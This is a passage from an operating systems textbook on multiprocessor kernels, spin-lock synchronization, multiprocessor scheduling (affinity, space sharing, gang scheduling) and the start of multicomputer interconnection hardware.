The problem with this model is that with many CPUs, the master will become a bottleneck. After all, it must handle all system calls from all CPUs. If, say, 10% of all time is spent handling system calls, then 10 CPUs will pretty much saturate the master, and with 20 CPUs it will be completely overloaded. Thus this model is simple and workable for small multiprocessors, but for large ones it fails.

### Symmetric Multiprocessors

Our third model, the **SMP (Symmetric MultiProcessor)**, eliminates this asymmetry. There is one copy of the operating system in memory, but any CPU can run it. When a system call is made, the CPU on which the system call was made traps to the kernel and processes the system call. The SMP model is illustrated in Fig. 8-9.



**Figure 8-9.** The SMP multiprocessor model.

This model balances processes and memory dynamically, since there is only one set of operating system tables. It also eliminates the master CPU bottleneck, since there is no master, but it introduces its own problems. In particular, if two or more CPUs are running operating system code at the same time, disaster may well result. Imagine two CPUs simultaneously picking the same process to run or claiming the same free memory page. The simplest way around these problems is to associate a mutex (i.e., lock) with the operating system, making the whole system one big critical region. When a CPU wants to run operating system code, it must first acquire the mutex. If the mutex is locked, it just waits. In this way, any CPU can run the operating system, but only one at a time. This approach is sometimes called a **big kernel lock**.

This model works, but is almost as bad as the master-slave model. Again, suppose that 10% of all run time is spent inside the operating system. With 20 CPUs, there will be long queues of CPUs waiting to get in. Fortunately, it is easy to improve. Many parts of the operating system are independent of one another. For

example, there is no problem with one CPU running the scheduler while another CPU is handling a file-system call and a third one is processing a page fault.

This observation leads to splitting the operating system up into multiple independent critical regions that do not interact with one another. Each critical region is protected by its own mutex, so only one CPU at a time can execute it. In this way, far more parallelism can be achieved. However, it may well happen that some tables, such as the process table, are used by multiple critical regions. For example, the process table is needed for scheduling, but also for the fork system call and also for signal handling. Each table that may be used by multiple critical regions needs its own mutex. In this way, each critical region can be executed by only one CPU at a time and each critical table can be accessed by only one CPU at a time.

Most modern multiprocessors use this arrangement. The hard part about writing the operating system for such a machine is not that the actual code is so different from a regular operating system. It is not. The hard part is splitting it into critical regions that can be executed concurrently by different CPUs without interfering with one another, not even in subtle, indirect ways. In addition, every table used by two or more critical regions must be separately protected by a mutex and all code using the table must use the mutex correctly.

Furthermore, great care must be taken to avoid deadlocks. If two critical regions both need table *A* and table *B*, and one of them claims *A* first and the other claims *B* first, sooner or later a deadlock will occur and nobody will know why. In theory, all the tables could be assigned integer values and all the critical regions could be required to acquire tables in increasing order. This strategy avoids deadlocks, but it requires the programmer to think very carefully about which tables each critical region needs and to make the requests in the right order.

As the code evolves over time, a critical region may need a new table it did not previously need. If the programmer is new and does not understand the full logic of the system, then the temptation will be to just grab the mutex on the table at the point it is needed and release it when it is no longer needed. However reasonable this may appear, it may lead to deadlocks, which the user will perceive as the system freezing. Getting it right is not easy and keeping it right over a period of years in the face of changing programmers is very difficult.

### 8.1.3 Multiprocessor Synchronization


The CPUs in a multiprocessor frequently need to synchronize. We just saw the case in which kernel critical regions and tables have to be protected by mutexes. Let us now take a close look at how this synchronization actually works in a multiprocessor. It is far from trivial, as we will soon see.

To start with, proper synchronization primitives are really needed. If a process on a uniprocessor machine (just one CPU) makes a system call that requires accessing some critical kernel table, the kernel code can just disable interrupts before

touching the table. It can then do its work knowing that it will be able to finish without any other process sneaking in and touching the table before it is finished. On a multiprocessor, disabling interrupts affects only the CPU doing the disable. Other CPUs continue to run and can still touch the critical table. As a consequence, a proper mutex protocol must be used and respected by all CPUs to guarantee that mutual exclusion works.

The heart of any practical mutex protocol is a special instruction that allows a memory word to be inspected and set in one indivisible operation. We saw how TSL (Test and Set Lock) was used in Fig. 2-25 to implement critical regions. As we discussed earlier, what this instruction does is read out a memory word and store it in a register. Simultaneously, it writes a 1 (or some other nonzero value) into the memory word. Of course, it takes two bus cycles to perform the memory read and memory write. On a uniprocessor, as long as the instruction cannot be broken off halfway, TSL always works as expected.

Now think about what could happen on a multiprocessor. In Fig. 8-10 we see the worst-case timing, in which memory word 1000, being used as a lock, is initially 0. In step 1, CPU 1 reads out the word and gets a 0. In step 2, before CPU 1 has a chance to rewrite the word to 1, CPU 2 gets in and also reads the word out as a 0. In step 3, CPU 1 writes a 1 into the word. In step 4, CPU 2 also writes a 1 into the word. Both CPUs got a 0 back from the TSL instruction, so both of them now have access to the critical region and the mutual exclusion fails.



**Figure 8-10.** The TSL instruction can fail if the bus cannot be locked. These four steps show a sequence of events where the failure is demonstrated.

To prevent this problem, the TSL instruction must first lock the bus, preventing other CPUs from accessing it, then do both memory accesses, then unlock the bus. Typically, locking the bus is done by requesting the bus using the usual bus request protocol, then asserting (i.e., setting to a logical 1 value) some special bus line until *both* cycles have been completed. As long as this special line is being asserted, no other CPU will be granted bus access. This instruction can only be implemented on a bus that has the necessary lines and (hardware) protocol for using them. Modern buses all have these facilities, but on earlier ones that did not, it was not possible to

implement TSL correctly. This is why Peterson's protocol was invented: to synchronize entirely in software (Peterson, 1981).

If TSL is correctly implemented and used, it guarantees that mutual exclusion can be made to work. However, this mutual exclusion method uses a **spin lock** because the requesting CPU just sits in a tight loop testing the lock as fast as it can. Not only does it completely waste the time of the requesting CPU (or CPUs), but it may also put a massive load on the bus or memory, seriously slowing down all other CPUs trying to do their normal work.

At first glance, it might appear that the presence of caching should eliminate the problem of bus contention, but it does not. In theory, once the requesting CPU has read the lock word, it should get a copy in its cache. As long as no other CPU attempts to use the lock, the requesting CPU should be able to run out of its cache. When the CPU owning the lock writes a 0 to it to release it, the cache protocol automatically invalidates all copies of it in remote caches, requiring the correct value to be fetched again.


The problem is that caches operate in blocks of 32 or 64 bytes. Usually, the words surrounding the lock are needed by the CPU holding the lock. Since the TSL instruction is a write (because it modifies the lock), it needs exclusive access to the cache block containing the lock. Therefore every TSL invalidates the block in the lock holder's cache and fetches a private, exclusive copy for the requesting CPU. As soon as the lock holder touches a word adjacent to the lock, the cache block is moved to its machine. Consequently, the entire cache block containing the lock is constantly being shuttled between the lock owner and the lock requester, generating even more bus traffic than individual reads on the lock word would have.

If we could get rid of all the TSL-induced writes on the requesting side, we could reduce the cache thrashing appreciably. This goal can be accomplished by having the requesting CPU first do a pure read to see if the lock is free. Only if the lock appears to be free does it do a TSL to actually acquire it. The result of this small change is that most of the polls are now reads instead of writes. If the CPU holding the lock is only reading the variables in the same cache block, they can each have a copy of the cache block in shared read-only mode, eliminating all the cache-block transfers.

When the lock is finally freed, the owner does a write, which requires exclusive access, thus invalidating all copies in remote caches. On the next read by the requesting CPU, the cache block will be reloaded. Note that if two or more CPUs are contending for the same lock, it can happen that both see that it is free simultaneously, and both do a TSL simultaneously to acquire it. Only one of these will succeed, so there is no race condition here because the real acquisition is done by the TSL instruction, and it is atomic. Seeing that the lock is free and then trying to grab it immediately with a TSL does not guarantee that you get it. Someone else might win, but for the correctness of the algorithm, it does not matter who gets it. Success on the pure read is merely a hint that this would be a good time to try to acquire the lock, but it is not a guarantee that the acquisition will succeed.

Another way to reduce bus traffic is to use the well-known Ethernet binary exponential backoff algorithm (Anderson, 1990). Instead of continuously polling, as in Fig. 2-25, a delay loop can be inserted between polls. Initially the delay is one instruction. If the lock is still busy, the delay is doubled to two instructions, then four instructions, and so on up to some maximum. A low maximum gives a fast response when the lock is released, but wastes more bus cycles on cache thrashing. A high maximum reduces cache thrashing at the expense of not noticing that the lock is free so quickly. Binary exponential backoff can be used with or without the pure reads preceding the TSL instruction.

An even better idea is to give each CPU wishing to acquire the mutex its own private lock variable to test, as illustrated in Fig. 8-11 (Mellor-Crummey and Scott, 1991). The variable should reside in an otherwise unused cache block to avoid conflicts. The algorithm works by having a CPU that fails to acquire the lock allocate a lock variable and attach itself to the end of a list of CPUs waiting for the lock. When the current lock holder exits the critical region, it frees the private lock that the first CPU on the list is testing (in its own cache). This CPU then enters the critical region. When it is done, it frees the lock its successor is using, and so on. Although the protocol is somewhat complicated (to avoid having two CPUs attach themselves to the end of the list simultaneously), it is efficient and starvation free. For all the details, readers should consult the paper.



**Figure 8-11.** Use of multiple locks to avoid cache thrashing.

## Spinning vs. Switching

So far we have assumed that a CPU needing a locked mutex just waits for it, by polling continuously, polling intermittently, or attaching itself to a list of waiting CPUs. Sometimes, there is no alternative for the requesting CPU to just waiting. For example, suppose that some CPU is idle and needs to access the shared



ready list to pick a process to run. If the ready list is locked, the CPU cannot just decide to suspend what it is doing and run another process, as doing that would require reading the ready list. It *must* wait until it can acquire the ready list.

However, in other cases, there is a choice. For example, if some thread on a CPU needs to access the file system buffer cache and it is currently locked, the CPU can decide to switch to a different thread instead of waiting. The issue of whether to spin or to do a thread switch has been a matter of much research, some of which will be discussed below. Note that this issue does not occur on a uniprocessor because spinning does not make much sense when there is no other CPU to release the lock. If a thread tries to acquire a lock and fails, it is always blocked to give the lock owner a chance to run and release the lock.

Assuming that spinning and doing a thread switch are both feasible options, the trade-off is as follows. Spinning wastes CPU cycles directly. Testing a lock repeatedly is not productive work. Switching, however, also wastes CPU cycles, since the current thread's state must be saved, the lock on the ready list must be acquired, a thread must be selected, its state must be loaded, and it must be started. Furthermore, the CPU cache will contain all the wrong blocks, so many expensive cache misses will occur as the new thread starts running. TLB faults are also likely. Eventually, a switch back to the original thread must take place, with more cache misses following it. The cycles spent doing these two context switches plus all the cache misses are wasted.

If it is known that mutexes are generally held for, say, 50  $\mu$ sec and it takes 1 msec to switch from the current thread and 1 msec to switch back later, it is more efficient just to spin on the mutex. On the other hand, if the average mutex is held for 10 msec, it is worth the trouble of making the two context switches. The trouble is that critical regions can vary considerably in their duration, so which approach is better?

One design is to always spin. A second design is to always switch. But a third design is to make a separate decision each time a locked mutex is encountered. At the time the decision has to be made, it is not known whether it is better to spin or switch, but for any given system, it is possible to make a trace of all activity and analyze it later offline. Then it can be said in retrospect which decision was the best one and how much time was wasted in the best case. This hindsight algorithm then becomes a benchmark against which feasible algorithms can be measured.

This problem has been studied by researchers for decades (Ousterhout, 1982). Most work uses a model in which a thread failing to acquire a mutex spins for some period of time. If this threshold is exceeded, it switches. In some cases the threshold is fixed, typically the known overhead for switching to another thread and then switching back. In other cases it is dynamic, depending on the observed history of the mutex being waited on.

The best results are achieved when the system keeps track of the last few observed spin times and assumes that this one will be similar to the previous ones. For example, assuming a 1-msec context switch time again, a thread will spin for a

maximum of 2 msec, but observe how long it actually spun. If it fails to acquire a lock and sees that on the previous three runs it waited an average of 200  $\mu$ sec, it should spin for 2 msec before switching. However, if it sees that it spun for the full 2 msec on each of the previous attempts, it should switch immediately and not spin at all.

Some modern processors, including the x86, offer special instructions to make the waiting more efficient in terms of reducing power consumption. For instance, the **MONITOR/MWAIT** instructions on x86 allow a program to block until some other processor modifies the data in a previously defined memory area. Specifically, the **MONITOR** instruction defines an address range that should be monitored for writes. The **MWAIT** instruction then blocks the thread until someone writes to the area. Effectively, the thread is spinning, but without burning many cycles needlessly.

### 8.1.4 Multiprocessor Scheduling

Before looking at how scheduling is done on multiprocessors, it is necessary to determine *what* is being scheduled. Back in the old days, when all processes were single threaded, processes were scheduled—there was nothing else schedulable. All modern operating systems support multithreaded processes, which makes scheduling more complicated.

It matters whether the threads are kernel threads or user threads. If threading is done by a user-space library and the kernel knows nothing about the threads, then scheduling happens on a per-process basis as it always did. If the kernel does not even know threads exist, it can hardly schedule them.

With kernel threads, the picture is different. Here the kernel is aware of all the threads and can pick and choose among the threads belonging to a process. In these systems, the trend is for the kernel to pick a thread to run, with the process it belongs to having only a small role (or maybe none) in the thread-selection algorithm. Below we will talk about scheduling threads, but of course, in a system with single-threaded processes or threads implemented in user space, it is the processes that are scheduled.

Process vs. thread is not the only scheduling issue. On a uniprocessor, scheduling is one dimensional. The only question that must be answered (repeatedly) is: “Which thread should be run next?” On a multiprocessor, scheduling has two dimensions. The scheduler has to decide which thread to run and which CPU to run it on. This extra dimension greatly complicates scheduling on multiprocessors.

Another complicating factor is that in some systems, all of the threads are unrelated, belonging to different processes and having nothing to do with one another. In others they come in groups, all belonging to the same application and working together. An example of the former situation is a server system in which independent users start up independent processes. The threads of different processes are unrelated and each one can be scheduled without regard to the other ones.

An example of the latter situation occurs regularly in program development environments. Large systems often consist of some number of header files containing macros, type definitions, and variable declarations that are used by the actual code files. When a header file is changed, all the code files that include it must be recompiled. The program *make* is commonly used to manage development. When *make* is invoked, it starts the compilation of only those code files that must be recompiled on account of changes to the header or code files. Object files that are still valid are not regenerated.

The original version of *make* did its work sequentially, but newer versions designed for multiprocessors can start up all the compilations at once. If 10 compilations are needed, it does not make sense to schedule 9 of them to run immediately and leave the last one until much later since the user will not perceive the work as completed until the last one has finished. In this case it makes sense to regard the threads doing the compilations as a group and to take that into account when scheduling them.

Moreover sometimes it is useful to schedule threads that communicate extensively, say in a producer-consumer fashion, not just at the same time, but also close together in space. For instance, they may benefit from sharing caches. Likewise, in NUMA architectures, it may help if they access memory that is close by.

## Time Sharing

Let us first address the case of scheduling independent threads; later we will consider how to schedule related threads. The simplest scheduling algorithm for dealing with unrelated threads is to have a single systemwide data structure for ready threads, possibly just a list, but more likely a set of lists for threads at different priorities as depicted in Fig. 8-12(a). Here the 16 CPUs are all currently busy, and a prioritized set of 14 threads are waiting to run. The first CPU to finish its current work (or have its thread block) is CPU 4, which then locks the scheduling queues and selects the highest-priority thread, *A*, as shown in Fig. 8-12(b). Next, CPU 12 goes idle and chooses thread *B*, as illustrated in Fig. 8-12(c). As long as the threads are completely unrelated, doing scheduling this way is a reasonable choice and it is very simple to implement efficiently.

Having a single scheduling data structure used by all CPUs timeshares the CPUs, much as they would be in a uniprocessor system. It also provides automatic load balancing because it can never happen that one CPU is idle while others are overloaded. Two disadvantages of this approach are the potential contention for the scheduling data structure as the number of CPUs grows and the usual overhead in doing a context switch when a thread blocks for I/O.

It is also possible that a context switch happens when a thread's quantum expires. On a multiprocessor, that has certain properties not present on a uniprocessor. Suppose that the thread happens to hold a spin lock when its quantum expires. Other CPUs waiting on the spin lock just waste their time spinning until that




Figure 8-12. Using a single data structure for scheduling a multiprocessor.

thread is scheduled again and releases the lock. On a uniprocessor, spin locks are rarely used, so if a process is suspended while it holds a mutex, and another thread starts and tries to acquire the mutex, it will be immediately blocked, so little time is wasted.

To get around this anomaly, some systems use **smart scheduling**, in which a thread acquiring a spin lock sets a processwide flag to show that it currently has a spin lock (Zahorjan et al., 1991). When it releases the lock, it clears the flag. The scheduler then does not stop a thread holding a spin lock, but instead gives it a little more time to complete its critical region and release the lock.

Another issue that plays a role in scheduling is the fact that while all CPUs are equal, some CPUs are more equal. In particular, when thread *A* has run for a long time on CPU *k*, CPU *k*'s cache will be full of *A*'s blocks. If *A* gets to run again soon, it may perform better if it is run on CPU *k*, because *k*'s cache may still contain some of *A*'s blocks. Having cache blocks preloaded will increase the cache hit rate and thus the thread's speed. In addition, the TLB may also contain the right pages, reducing TLB faults.

Some multiprocessors take this effect into account and use what is called **affinity scheduling** (Vaswani and Zahorjan, 1991). The basic idea here is to make a serious effort to have a thread run on the same CPU it ran on last time. One way to create this affinity is to use a **two-level scheduling algorithm**. When a thread is created, it is assigned to a CPU, for example based on which one has the smallest load at that moment. This assignment of threads to CPUs is the top level of the algorithm. As a result of this policy, each CPU acquires its own collection of threads.

The actual scheduling of the threads is the bottom level of the algorithm. It is done by each CPU separately, using priorities or some other means. By trying to

keep a thread on the same CPU for its entire lifetime, cache affinity is maximized. However, if a CPU has no threads to run, it takes one from another CPU rather than go idle.


Two-level scheduling has three benefits. First, it distributes the load roughly evenly over the available CPUs. Second, advantage is taken of cache affinity where possible. Third, by giving each CPU its own ready list, contention for the ready lists is minimized because attempts to use another CPU's ready list are relatively infrequent.

### Space Sharing

The other general approach to multiprocessor scheduling can be used when threads are related to one another in some way. Earlier we mentioned the example of parallel *make* as one case. It also often occurs that a single process has multiple threads that work together. For example, if the threads of a process communicate a lot, it is useful to have them running at the same time. Scheduling multiple threads at the same time across multiple CPUs is called **space sharing**.

The simplest space-sharing algorithm works like this. Assume that an entire group of related threads is created at once. At the time it is created, the scheduler checks to see if there are as many free CPUs as there are threads. If there are, each thread is given its own dedicated (i.e., nonmultiprogrammed) CPU and they all start. If there are not enough CPUs, none of the threads are started until enough CPUs are available. Each thread holds onto its CPU until it terminates, at which time the CPU is put back into the pool of available CPUs. If a thread blocks on I/O, it continues to hold the CPU, which is simply idle until the thread wakes up. When the next batch of threads appears, the same algorithm is applied.

At any instant of time, the set of CPUs is statically partitioned into some number of partitions, each one running the threads of one process. In Fig. 8-13, we have partitions of sizes 4, 6, 8, and 12 CPUs, with 2 CPUs unassigned, for example. As time goes on, the number and size of the partitions will change as new threads are created and old ones finish and terminate.



**Figure 8-13.** A set of 32 CPUs split into four partitions, with two CPUs available.

Periodically, scheduling decisions have to be made. In uniprocessor systems, shortest job first is a well-known algorithm for batch scheduling. The analogous algorithm for a multiprocessor is to choose the process needing the smallest number of CPU cycles, that is, the thread whose CPU-count  $\times$  run-time is the smallest of the candidates. However, in practice, this information is rarely available, so the algorithm is hard to carry out. In fact, studies have shown that, in practice, beating first-come, first-served is hard to do (Krueger et al., 1994).

In this simple partitioning model, a thread just asks for some number of CPUs and either gets them all or has to wait until they are available. A different approach is for threads to actively manage the degree of parallelism. One method for managing the parallelism is to have a central server that keeps track of which threads are running and want to run and what their minimum and maximum CPU requirements are (Tucker and Gupta, 1989). Periodically, each application polls the central server to ask how many CPUs it may use. It then adjusts the number of threads up or down to match what is available.


For example, a Web server can have 5, 10, 20, or any other number of threads running in parallel. If it currently has 10 threads and there is suddenly more demand for CPUs and it is told to drop to five, when the next five threads finish their current work, they are told to exit instead of being given new work. This scheme allows the partition sizes to vary dynamically to match the current workload better than the fixed system of Fig. 8-13.

## Gang Scheduling

A clear advantage of space sharing is the elimination of multiprogramming, which eliminates the context-switching overhead. However, an equally clear disadvantage is the time wasted when a CPU blocks and has nothing at all to do until it becomes ready again. Consequently, people have looked for algorithms that attempt to schedule in both time and space together, especially for threads that create multiple threads, which usually need to communicate with one another.

To see the kind of problem that can occur when the threads of a process are independently scheduled, consider a system with threads  $A_0$  and  $A_1$  belonging to process  $A$  and threads  $B_0$  and  $B_1$  belonging to process  $B$ . Threads  $A_0$  and  $B_0$  are timeshared on CPU 0; threads  $A_1$  and  $B_1$  are timeshared on CPU 1. Threads  $A_0$  and  $A_1$  need to communicate often. The communication pattern is that  $A_0$  sends  $A_1$  a message, with  $A_1$  then sending back a reply to  $A_0$ , followed by another such sequence, common in client-server situations. Suppose luck has it that  $A_0$  and  $B_1$  start first, as shown in Fig. 8-14.

In time slice 0,  $A_0$  sends  $A_1$  a request, but  $A_1$  does not get it until it runs in time slice 1 starting at 100 msec. It sends the reply immediately, but  $A_0$  does not get the reply until it runs again at 200 msec. The net result is one request-reply sequence every 200 msec. Not very good performance.



**Figure 8-14.** Communication between two threads belonging to thread *A* that are running out of phase.

The solution to this problem is **gang scheduling**, which is an outgrowth of **co-scheduling** (Ousterhout, 1982). Gang scheduling has three parts:

1. Groups of related threads are scheduled as a unit, a gang.
2. All members of a gang run at once on different timeshared CPUs.
3. All gang members start and end their time slices together.

The trick that makes gang scheduling work is that all CPUs are scheduled synchronously. Doing this means that time is divided into discrete quanta as we had in Fig. 8-14. At the start of each new quantum, *all* the CPUs are rescheduled, with a new thread being started on each one. At the start of the next quantum, another scheduling event happens. In between, no scheduling is done. If a thread blocks, its CPU stays idle until the end of the quantum.

An example of how gang scheduling works is given in Fig. 8-15. Here we have a multiprocessor with six CPUs being used by five processes, *A* through *E*, with a total of 24 ready threads. During time slot 0, threads *A*<sub>0</sub> through *A*<sub>6</sub> are scheduled and run. During time slot 1, threads *B*<sub>0</sub>, *B*<sub>1</sub>, *B*<sub>2</sub>, *C*<sub>0</sub>, *C*<sub>1</sub>, and *C*<sub>2</sub> are scheduled and run. During time slot 2, *D*'s five threads and *E*<sub>0</sub> get to run. The remaining six threads belonging to thread *E* run in time slot 3. Then the cycle repeats, with slot 4 being the same as slot 0 and so on.

The idea of gang scheduling is to have all the threads of a process run together, at the same time, on different CPUs, so that if one of them sends a request to another one, it will get the message almost immediately and be able to reply almost immediately. In Fig. 8-15, since all the *A* threads are running together, during one quantum, they may send and receive a very large number of messages in one quantum, thus eliminating the problem of Fig. 8-14.

		CPU					
		0	1	2	3	4	5
Time slot	0	A <sub>0</sub>	A <sub>1</sub>	A <sub>2</sub>	A <sub>3</sub>	A <sub>4</sub>	A <sub>5</sub>
	1	B <sub>0</sub>	B <sub>1</sub>	B <sub>2</sub>	C <sub>0</sub>	C <sub>1</sub>	C <sub>2</sub>
	2	D <sub>0</sub>	D <sub>1</sub>	D <sub>2</sub>	D <sub>3</sub>	D <sub>4</sub>	E <sub>0</sub>
	3	E <sub>1</sub>	E <sub>2</sub>	E <sub>3</sub>	E <sub>4</sub>	E <sub>5</sub>	E <sub>6</sub>
	4	A <sub>0</sub>	A <sub>1</sub>	A <sub>2</sub>	A <sub>3</sub>	A <sub>4</sub>	A <sub>5</sub>
	5	B <sub>0</sub>	B <sub>1</sub>	B <sub>2</sub>	C <sub>0</sub>	C <sub>1</sub>	C <sub>2</sub>
	6	D <sub>0</sub>	D <sub>1</sub>	D <sub>2</sub>	D <sub>3</sub>	D <sub>4</sub>	E <sub>0</sub>
	7	E <sub>1</sub>	E <sub>2</sub>	E <sub>3</sub>	E <sub>4</sub>	E <sub>5</sub>	E <sub>6</sub>

**Figure 8-15.** Gang scheduling.

## 8.2 MULTICOMPUTERS

Multiprocessors are popular and attractive because they offer a simple communication model: all CPUs share a common memory. Processes can write messages to memory that can then be read by other processes. Synchronization can be done using mutexes, semaphores, monitors, and other well-established techniques. The only fly in the ointment is that large multiprocessors are difficult to build and thus expensive. And very large ones are impossible to build at any price. So something else is needed if we are to scale up to large numbers of CPUs.

To get around these problems, much research has been done on **multicomputers**, which are tightly coupled CPUs that do not share memory. Each one has its own memory, as shown in Fig. 8-1(b). These systems are also known by a variety of other names, including **cluster computers** and **COWS (Clusters Of Workstations)**. Cloud computing services are always built on multicomputers because they need to be large.

Multicomputers are easy to build because the basic component is just a stripped-down PC, without a keyboard, mouse, or monitor, but with a high-performance network interface card. Of course, the secret to getting high performance is to design the interconnection network and the interface card cleverly. This problem is completely analogous to building the shared memory in a multiprocessor [e.g., see Fig. 8-1(b)]. However, the goal is to send messages on a microsecond time scale, rather than access memory on a nanosecond time scale, so it is simpler, cheaper, and easier to accomplish.

In the following sections, we will first take a brief look at multicomputer hardware, especially the interconnection hardware. Then we will move onto the software, starting with low-level communication software, then high-level communication software. We will also look at a way shared memory can be achieved on systems that do not have it. Finally, we will examine scheduling and load balancing.




### 8.2.1 Multicomputer Hardware

The basic node of a multicomputer consists of a CPU, memory, a network interface, and sometimes a hard disk. The node may be packaged in a standard PC case, but the monitor, keyboard, and mouse are nearly always absent. Sometimes this configuration is called a **headless workstation** because there is no user with a head in front of it. A workstation with a human user should logically be called a “headed workstation,” but for some reason it is not. In some cases, the PC contains a 2-way or 4-way multiprocessor board, possibly each with a dual-, quad- or octa-core chip, instead of a single CPU, but for simplicity, we will assume that each node has one CPU. Often hundreds or even thousands of nodes are hooked together to form a multicomputer. Below we will say a little about how this hardware is organized.

#### Interconnection Technology

Each node has a network interface card with one or two cables (or fibers) coming out of it. These cables connect either to other nodes or to switches. In a small system, there may be one switch to which all the nodes are connected in the star topology of Fig. 8-16(a). Modern switched Ethernets use this topology.



**Figure 8-16.** Various interconnect topologies. (a) A single switch. (b) A ring. (c) A grid. (d) A double torus. (e) A cube. (f) A 4D hypercube.

As an alternative to the single-switch design, the nodes may form a ring, with two wires coming out the network interface card, one into the node on the left and one going into the node on the right, as shown in Fig. 8-16(b). In this topology, no switches are needed and none are shown.

The **grid** or **mesh** of Fig. 8-16(c) is a two-dimensional design that has been used in many commercial systems. It is highly regular and easy to scale up to large sizes. It has a **diameter**, which is the longest path between any two nodes, and which increases only as the square root of the number of nodes. A variant on the grid is the **double torus** of Fig. 8-16(d), which is a grid with the edges connected. Not only is it more fault tolerant than the grid, but the diameter is also less because the opposite corners can now communicate in only two hops.

